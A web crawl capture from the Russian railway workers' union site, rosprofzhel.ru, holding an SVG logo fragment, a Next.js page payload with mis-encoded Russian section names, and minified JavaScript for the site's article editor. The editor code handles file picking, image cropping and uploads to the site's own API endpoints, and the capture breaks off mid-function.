  <g id="_Слой_1-2" data-name="Слой 1">
    <g class="cls-6">
      <path class="cls-5" d="M42.78-17.06l26.77,55.25h49.87l17.27-21.91L107.96.63v3.2l-5.79,5.79V-2.52l-55.38-30.17-3.92,3.92s-.04,4.8-.09,11.71Z"/>
      <path class="cls-2" d="M42.68-.57l-8.5-8.5h-9.57l-.29-.29-7.98,23.39,16.13,24.16h37.08l-26.77-55.25c-.03,4.78-.07,10.58-.1,16.49Z"/>
      <polygon class="cls-5" points="8.1 38.19 32.48 38.19 16.34 14.03 8.1 38.19"/>
      <polygon class="cls-4" points="24.33 -9.36 3.63 -30.06 -.54 -11.26 16.34 14.03 24.33 -9.36"/>
      <polygon class="cls-3" points="-.54 -11.26 -11.5 38.19 8.1 38.19 16.34 14.03 -.54 -11.26"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/deyatelnost
body_size: 2653
content:
0:[["children","(pages)","children",["article","deyatelnost","c"],[["article","deyatelnost","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","deyatelnost","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"ÐÐ°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. ÐÐ°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--deyatelnost","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"deyatelnost","title":"Ð”ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ","className":"active","children":"Ð”ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[{"SectionID":41027,"NodeID":"000207","Name":"Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¾Ñ†ÐµÐ½ÐºÐ° ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð°","ShortName":"Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¾Ñ†ÐµÐ½ÐºÐ° ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð°","SystemName":"specialnaya_ocenka_usloviy_truda","Route":"deyatelnost/specialnaya_ocenka_usloviy_truda","Position":11},{"SectionID":147244,"NodeID":"000206","Name":"ÐœÐ¾Ð»Ð¾Ð´ÐµÐ¶Ð½Ð°Ñ Ð¿Ð¾Ð»Ð¸Ñ‚Ð¸ÐºÐ° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","SystemName":"molodezhnaya_politika_rosprofzhel","Route":"deyatelnost/molodezhnaya_politika_rosprofzhel","Position":11},{"SectionID":1000,"NodeID":"000200","Name":"ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð°","ShortName":"ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð°","SystemName":"organizatsionnaya_rabota","Route":"deyatelnost/organizatsionnaya_rabota","Position":10},{"SectionID":1001,"NodeID":"000201","Name":"Ð¡Ð¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾-ÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð·Ð°Ñ‰Ð¸Ñ‚Ð°","ShortName":"Ð¡Ð¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾-ÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð·Ð°Ñ‰Ð¸Ñ‚Ð°","SystemName":"sotsialno_ekonomicheskaya_zashchita","Route":"deyatelnost/sotsialno_ekonomicheskaya_zashchita","Position":9},{"SectionID":1002,"NodeID":"000202","Name":"Ð Ð°Ð±Ð¾Ñ‚Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸","ShortName":"Ð Ð°Ð±Ð¾Ñ‚Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸","SystemName":"rabota_pravovoy_inspektsii","Route":"deyatelnost/rabota_pravovoy_inspektsii","Position":8},{"SectionID":1003,"NodeID":"000203","Name":"Ð Ð°Ð±Ð¾Ñ‚Ð° Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸","ShortName":"Ð Ð°Ð±Ð¾Ñ‚Ð° Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸","SystemName":"rabota_tekhnicheskoy_inspektsii","Route":"deyatelnost/rabota_tekhnicheskoy_inspektsii","Position":7},{"SectionID":1004,"NodeID":"000204","Name":"Ð¡Ð¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ðµ Ñ€Ð°Ð·Ð²Ð¸Ñ‚Ð¸Ðµ","ShortName":"Ð¡Ð¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ðµ Ñ€Ð°Ð·Ð²Ð¸Ñ‚Ð¸Ðµ","SystemName":"sotsialnoye_razvitiye","Route":"deyatelnost/sotsialnoye_razvitiye","Position":6},{"SectionID":1005,"NodeID":"000205","Name":"Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð°","ShortName":"Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð°","SystemName":"informatsionnaya_rabota","Route":"deyatelnost/informatsionnaya_rabota","Position":5},{"SectionID":1007,"NodeID":"000208","Name":"ÐœÐµÐ¶Ð´ÑƒÐ½Ð°Ñ€Ð¾Ð´Ð½Ð°Ñ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ","ShortName":"ÐœÐµÐ¶Ð´ÑƒÐ½Ð°Ñ€Ð¾Ð´Ð½Ð°Ñ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ","SystemName":"mezhdunarodnaya_deyatelnost","Route":"deyatelnost/mezhdunarodnaya_deyatelnost","Position":3},{"SectionID":100001,"NodeID":"000211","Name":"Ð’Ð¸Ð´ÐµÐ¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","ShortName":"Ð’Ð¸Ð´ÐµÐ¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","SystemName":"video","Route":"deyatelnost/video","Position":2},{"SectionID":100000,"NodeID":"000210","Name":"Ð¤Ð¾Ñ‚Ð¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","ShortName":"Ð¤Ð¾Ñ‚Ð¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","SystemName":"fotogalereya","Route":"deyatelnost/fotogalereya","Position":1}],"isPrivate":false}],["$","div",null,{"className":"article__content","children":[["$","h1",null,{"children":"ÐÐ°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":""}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/app/editor/%5B...article%5D/page-177fd77a7fa3508c.js
body_size: 7283
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[137],{73540:function(e,t,a){Promise.resolve().then(a.bind(a,64615))},64615:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return C}});var n=a(9268),s=a(86006),l=a(65013),i=a(22310);function r(){return(0,n.jsx)("div",{className:"loader",children:(0,n.jsxs)("div",{className:"loader__wrapper",children:[(0,n.jsx)("div",{className:"loader__train"}),(0,n.jsxs)("div",{className:"loader__track",children:[(0,n.jsx)("span",{}),(0,n.jsx)("span",{}),(0,n.jsx)("span",{})]})]})})}var c=a(79234),o=a.n(c),d=a(50828),h=a(47153),p=a.n(h);a(22849);var u=a(77146),m=a(56743);a(59548).default;let g=e=>{let{type:t,editorState:a,onChange:l}=e,[i,r]=(0,s.useState)(!1),[c,o]=(0,s.useState)(0),[h,p]=(0,s.useState)(0),[g,f]=(0,s.useState)(""),[x,j]=(0,s.useState)([]),[_,b]=(0,s.useState)(!1);(0,s.useEffect)(()=>{},[_]);let y=(0,s.useRef)(null),v=e=>{let{files:a}=e;return(0,n.jsx)(m.LW,{style:{width:"100%",height:"100%"},scrollTop:c,onUpdate:(e,t)=>{e.scrollTop+e.clientHeight===e.contentScrollHeight&&(N(),o(t.scrollTop))},children:(0,n.jsx)("div",{className:"modal__files",children:a.length?a.map((e,a)=>{let{Name:s,LoadName:l,StoreName:i,ByteSize:r,ResourcesID:c}=e;return(0,n.jsxs)("div",{className:"modal__file",onClick:()=>{"file_list"===t?S(e):w(s,l,i)},children:["image"===t&&(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("img",{src:"/api/getFile?guid=".concat(i),width:"300px;",alt:s})}),(0,n.jsx)("span",{className:"modal__file_name",children:s}),(0,n.jsx)("span",{className:"modal__file_load_name",children:l}),(0,n.jsx)("span",{className:"modal__file_size",children:(0,u.hR)(r)})]},a)}):(0,n.jsx)("p",{children:"Ничего не найдено"})})})},N=async()=>{if(!_){let e={PAGE:h,ROWSCOUNT:20,Name:"",ContentType:""};"image"===t&&(e.ContentType="image"),g&&(e.Name=g,e.PAGE=0),fetch("/api/getResourcesByParam",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(e)}).then(e=>e.json()).then(e=>{var t,a;p(e=>e+1),(0===e.TOTALCOUNT||(null===(t=e.Result)||void 0===t?void 0:t.length)<20)&&b(!0),(null===(a=e.Result)||void 0===a?void 0:a.length)&&j([...x,...e.Result])})}};(0,s.useEffect)(()=>{N()},[]);let w=(e,n,s)=>{r(!1);let{contentBlocks:i,entityMap:c}=(0,d.convertFromHTML)("image"===t?'<img src="/api/getFile?guid='.concat(s,'" width="300px;" alt="').concat(e,'" />'):'<a href="/api/getFile?guid='.concat(s,'" download="').concat(n,'">').concat(e,"</a>"));if(a){let e=d.Modifier.replaceWithFragment(a.getCurrentContent(),a.getSelection(),d.ContentState.createFromBlockArray(i,c).getBlockMap());l(d.EditorState.push(a,e,"insert-fragment"))}},S=(e,t,a)=>{r(!1),l(e,t,a)},C=()=>{r(!0),N()},I=e=>{e.preventDefault(),j([]),p(0),o(0),b(!1),N()};return"file_list"===t?(0,n.jsxs)(n.Fragment,{children:[i&&(0,n.jsx)("div",{className:"modal",ref:y,children:(0,n.jsxs)("div",{className:"modal__wrapper",children:[(0,n.jsxs)("h1",{children:["Выберите ",-1!==t.indexOf("file")?"файл":"изображение"]}),(0,n.jsx)("span",{className:"modal__close",onClick:()=>{r(!1),j([])}}),(0,n.jsxs)("form",{className:"modal__search_form",onSubmit:e=>{I(e)},children:[(0,n.jsx)("input",{type:"text",onChange:e=>f(e.target.value)}),(0,n.jsx)("button",{className:"btn btn--bg-red_border ",onClick:e=>{I(e)},children:"Поиск"})]}),(0,n.jsx)(v,{files:x})]})}),(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--prc_20 btn--btn-small",onClick:C,children:"Прикрепить файл"})]}):(0,n.jsxs)(n.Fragment,{children:[i&&(0,n.jsx)("div",{className:"modal",ref:y,children:(0,n.jsx)("div",{className:"modal__wrapper",children:(0,n.jsxs)("div",{className:"modal__wrapper",children:[(0,n.jsxs)("h1",{children:["Выберите ",-1!==t.indexOf("file")?"файл":"изображение"]}),(0,n.jsx)("span",{className:"modal__close",onClick:()=>{r(!1),j([])}}),(0,n.jsxs)("form",{className:"modal__search_form",onSubmit:e=>{I(e)},children:[(0,n.jsx)("input",{type:"text",onChange:e=>f(e.target.value)}),(0,n.jsx)("button",{className:"btn btn--bg-red_border",onClick:e=>{I(e)},children:"Поиск"})]}),(0,n.jsx)(v,{files:x})]})})}),(0,n.jsx)("span",{className:"icon",onClick:C,title:"file"===t?"Добавить ссылку на файл":"Добавить изображение",children:"file"===t?(0,n.jsx)("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.11,15.39,8.23,19.27a2.47,2.47,0,0,1-3.5,0,2.46,2.46,0,0,1,0-3.5l3.88-3.88a1,1,0,1,0-1.42-1.42L3.31,14.36a4.48,4.48,0,0,0,6.33,6.33l3.89-3.88a1,1,0,0,0-1.42-1.42Zm-3.28-.22a1,1,0,0,0,.71.29,1,1,0,0,0,.71-.29l4.92-4.92a1,1,0,1,0-1.42-1.42L8.83,13.75A1,1,0,0,0,8.83,15.17ZM21,18H20V17a1,1,0,0,0-2,0v1H17a1,1,0,0,0,0,2h1v1a1,1,0,0,0,2,0V20h1a1,1,0,0,0,0-2Zm-4.19-4.47,3.88-3.89a4.48,4.48,0,0,0-6.33-6.33L10.47,7.19a1,1,0,1,0,1.42,1.42l3.88-3.88a2.47,2.47,0,0,1,3.5,0,2.46,2.46,0,0,1,0,3.5l-3.88,3.88a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0Z"})}):(0,n.jsxs)("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12,13.9c1,0,1.9-0.8,1.9-1.9S13,10.1,12,10.1S10.1,11,10.1,12S11,13.9,12,13.9z"}),(0,n.jsx)("path",{d:"M21,19.5c0,1.7-1.3,3-3,3H3c-1.7,0-3-1.3-3-3v-12c0-1.7,1.3-3,3-3c0-1.7,1.3-3,3-3h15c1.7,0,3,1.3,3,3v12   C24,18.2,22.7,19.5,21,19.5z M21,3H6C5.2,3,4.5,3.7,4.5,4.5H18c1.7,0,3,1.3,3,3V18c0.8,0,1.5-0.7,1.5-1.5v-12C22.5,3.7,21.8,3,21,3z   M3,6C2.2,6,1.5,6.7,1.5,7.5v12l4-3.5c0.3-0.3,0.6-0.3,0.9-0.1l4,2.7L16,13c0.2-0.2,0.6-0.3,0.9-0.1l2.7,2.9V7.5   C19.5,6.7,18.8,6,18,6C18,6,3,6,3,6z"}),(0,n.jsx)("rect",{fill:"none",width:"24",height:"24"})]})})]})},f=o()(()=>a.e(227).then(a.t.bind(a,24245,23)).then(e=>e.Editor),{loadableGenerated:{webpack:()=>[24245]},ssr:!1}),x=null;x=a(59548).default;let j=e=>{let{content:t,onChange:a}=e,[l,i]=(0,s.useState)(d.EditorState.createEmpty());(0,s.useEffect)(()=>{let e=x(t),{contentBlocks:a,entityMap:n}=e,s=d.ContentState.createFromBlockArray(a,n),l=d.EditorState.createWithContent(s);i(l)},[]);let r=e=>(i(e),a(p()((0,d.convertToRaw)(e.getCurrentContent()))));return(0,n.jsx)(f,{editorState:l,toolbar:{history:{inDropdown:!1},options:["inline","blockType","fontSize","list","textAlign","history"],inline:{inDropdown:!0},list:{inDropdown:!0},textAlign:{inDropdown:!0},link:{inDropdown:!0}},toolbarCustomButtons:[(0,n.jsx)(g,{type:"file",editorState:l,onChange:a},"file"),(0,n.jsx)(g,{type:"image",editorState:l,onChange:a},"image")],onEditorStateChange:e=>r(e)})};var _=a(34673),b=a(71028);let y=e=>new Promise((t,a)=>{let n=new Image;n.addEventListener("load",()=>t(n)),n.addEventListener("error",e=>a(e)),n.setAttribute("crossOrigin","anonymous"),n.src=e});function v(e){return e*Math.PI/180}async function N(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{horizontal:!1,vertical:!1},s=await y(e),l=document.createElement("canvas"),i=l.getContext("2d");if(!i)return null;let r=v(a),{width:c,height:o}=function(e,t,a){let n=v(a);return{width:Math.abs(Math.cos(n)*e)+Math.abs(Math.sin(n)*t),height:Math.abs(Math.sin(n)*e)+Math.abs(Math.cos(n)*t)}}(s.width,s.height,a);l.width=c,l.height=o,i.translate(c/2,o/2),i.rotate(r),i.scale(n.horizontal?-1:1,n.vertical?-1:1),i.translate(-s.width/2,-s.height/2),i.drawImage(s,0,0);let d=i.getImageData(t.x,t.y,t.width,t.height);return l.width=t.width,l.height=t.height,i.putImageData(d,0,0),new Promise((e,t)=>{l.toBlob(t=>{t&&e(URL.createObjectURL(t))},"image/jpeg")})}async function w(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=await y(e),n=document.createElement("canvas"),s=n.getContext("2d");return 90===t||-90===t||270===t||-270===t?(n.width=a.height,n.height=a.width):(n.width=a.width,n.height=a.height),null==s||s.translate(n.width/2,n.height/2),null==s||s.rotate(t*Math.PI/180),null==s||s.drawImage(a,-a.width/2,-a.height/2),new Promise(e=>{n.toBlob(t=>{e(URL.createObjectURL(t))},"image/png")})}let S=e=>{let{articleId:t,name:a,id:l,aspectWidth:i,aspectHeight:r}=e,[c,o]=(0,s.useState)(i),[d,h]=(0,s.useState)(r),[p,m]=(0,s.useState)(null),[g,f]=(0,s.useState)(null),[x,j]=(0,s.useState)({x:0,y:0}),[_,y]=(0,s.useState)(0),[v,S]=(0,s.useState)(1),[C,I]=(0,s.useState)(null),[D,T]=(0,s.useState)(null),P=(0,s.useCallback)((e,t)=>{I(t)},[]);(0,s.useEffect)(()=>{l&&fetch("/api/getFileByID?id=".concat(l),{}).then(async e=>{let t=await e.json(),{LoadName:a,StoreName:n}=t;a&&n&&(m(a),f("/api/getFile?guid=".concat(n)))})},[]);let O=(0,s.useCallback)(async()=>{try{let e=await N(g,C,_);T(e)}catch(e){console.error(e)}},[g,C,_]),k=()=>{f(null),j({x:0,y:0}),y(0),S(1),I(null),T(null)},A=async e=>{if(e.target.files&&e.target.files.length>0){let t=e.target.files[0],a=await new Promise(e=>{let a=new FileReader;a.addEventListener("load",()=>e(a.result),!1),a.readAsDataURL(t)});f(a=await w(a,0))}},R=async()=>{if(D)try{let e=new FormData,n=await fetch(D,{}),s=await n.blob();e.append("file",s,"pic_".concat(a,"_").concat(t,"_").concat((0,u.M8)(),".jpg")),e.append("ArticleID","".concat(t)),e.append("ParamName",a),await fetch("/api/upload",{method:"POST",body:e}).then(e=>e.json()).then(e=>{let{ReturnCode:t,LoadName:a}=e;0===t&&(m(a),alert("Сохранено успешно"))})}catch(e){console.error(e)}};return(0,n.jsxs)("div",{children:[p&&(0,n.jsx)("p",{children:(0,n.jsxs)("b",{children:["Текущий прикрепленный файл: ",p]})}),g?(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:"cropper",children:[(0,n.jsx)(b.ZP,{image:g,crop:x,rotation:_,zoom:v,aspect:c/d,onCropChange:j,onRotationChange:y,onCropComplete:P,onZoomChange:S}),(0,n.jsxs)("div",{className:"cropper__params",children:[(0,n.jsxs)("div",{children:["Cоотношение сторон:",(0,n.jsxs)("div",{className:"cropper__aspect",children:[(0,n.jsx)("input",{type:"number",value:c,onChange:e=>o(e.target.value)}),(0,n.jsx)("input",{type:"number",value:d,onChange:e=>h(e.target.value)})]})]}),(0,n.jsxs)("div",{children:["Размер:",(0,n.jsx)("input",{type:"range",min:1,max:3,value:v,step:.1,onChange:e=>S(+e.target.value)})]}),(0,n.jsxs)("div",{children:["Вращение:",(0,n.jsx)("input",{type:"range",min:0,max:360,value:_,step:1,onChange:e=>y(+e.target.value)})]}),(0,n.jsxs)("div",{className:"cropper__btns",children:[(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--btn-small",onClick:O,children:"Обрезать"}),(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--btn-small",onClick:k,children:"Отменить"})]}),(0,n.jsx)("div",{className:"cropper__img",children:D&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("img",{src:D,alt:""}),(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--btn-small",onClick:R,children:"Сохранить"})]})})]})]})}):(0,n.jsx)("input",{type:"file",onChange:A,accept:"image/*"})]})};function C(e){let{params:t}=e,[a,c]=(0,s.useState)(),[o,d]=(0,s.useState)(),[h,p]=(0,s.useState)([]),[u,m]=(0,s.useState)([]),[f,x]=(0,s.useState)([]),[b,y]=(0,s.useState)(""),[v,N]=(0,s.useState)();(0,s.useEffect)(()=>{(async()=>{let e=await I(t.article);c(e[0]);let a=await D();d(a);let n=await P(t.article);m(n)})()},[]),(0,s.useEffect)(()=>{(async()=>{if(a){let e=await T(a.ArticleID),t=[];e.length&&(null==o?void 0:o.length)&&e.forEach(e=>{let a=o.filter(t=>{let{SectionID:a}=t;return a===e.SectionID})[0];"object"==typeof a&&t.push({...a,...e})}),p(t);let n=await O(a.ArticleID);x(n)}})()},[o,a]);let w=async()=>{await fetch("/api/updateArticleByID",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({...a})}).then(e=>e.json()).then(e=>{0===e.ReturnCode&&alert("Сохранено успешно")})},C=async(e,t)=>{if(a&&t){let e={SectionID:t.SectionID,ArticleID:a.ArticleID};await fetch("/api/insertArticleSectionJoin",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(e)}).then(e=>e.json()).then(a=>{let n=o.filter(e=>{let{SectionID:a}=e;return a===t.SectionID})[0];p([...h,{...a,...e,...n}])})}},k=async(e,t)=>{let a=h.filter(e=>{let{SectionID:a}=e;return a===t.SectionID})[0].ArticleSectionJoinID;p(h.filter(e=>{let{SectionID:a}=e;return a!==t.SectionID})),await fetch("/api/deleteArticleSectionJoin",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({ArticleSectionJoinID:a})})},A=async e=>{await fetch("/api/attachFile",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({ResourcesID:e.ResourcesID,ArticleID:null==a?void 0:a.ArticleID})}).then(e=>e.json()).then(t=>{let{ReturnCode:a}=t;0===a&&(alert("Файл прикреплен"),(null==u?void 0:u.length)?m([...u,e]):m([e]))})},R=async e=>{await fetch("/api/deleteFile",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(e)}).then(e=>e.json()).then(t=>{let{ReturnCode:a}=t;0===a&&(alert("Файл откреплен"),m(u.filter(t=>"".concat(t.ResourcesID)!=="".concat(e.ResourcesID))))})},F=async()=>{let e={Tag:b,OwnerID:null==a?void 0:a.ArticleID,OwnerTypeID:1};await fetch("/api/addTag",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(e)}).then(e=>{a&&(O(null==a?void 0:a.ArticleID),e.ok?alert("Тег добавлен"):alert("Тег не был добавлен"))})},M=(e,t)=>{y(e),N(t)},E=async()=>{await fetch("/api/updateTagsByID",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({TagID:v,Tag:b})}).then(e=>{a&&(O(null==a?void 0:a.ArticleID),e.ok?alert("Значение изменено"):alert("Значение не было изменено"))})},L=async e=>{await 